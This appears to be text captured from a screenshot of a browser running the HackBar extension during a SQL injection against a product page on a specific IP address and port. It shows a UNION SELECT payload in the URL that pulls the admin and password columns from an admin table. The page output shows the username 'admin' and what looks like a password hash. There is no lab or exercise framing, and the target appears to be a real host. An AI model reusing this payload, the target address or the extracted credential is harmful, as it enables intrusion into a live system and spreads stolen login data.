 103.85.87.93:10000/Production/PRODUCT_DETAIL.asp?id=1513%20union%20select%201,2,admin,4,5,6,7,8,9,10,11,12,13,14,password,16,17,18,...
视频 开发 工具 小资料 web安全 学校 百度一下，你就知道 有道首页 我的学习 微博 首页 - 知乎 funny mud pee
名称: admin
介绍: a48e190fafc257d3
Network Sources Performance Memory Application Lighthouse HackBar
XECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
0/Production/PRODUCT_DETAIL.asp?id=1513 union select 1,2,admin,4,5,6,7,8,9,10,11,12,13,14,password,16,17,18,19,20,21,22 from admin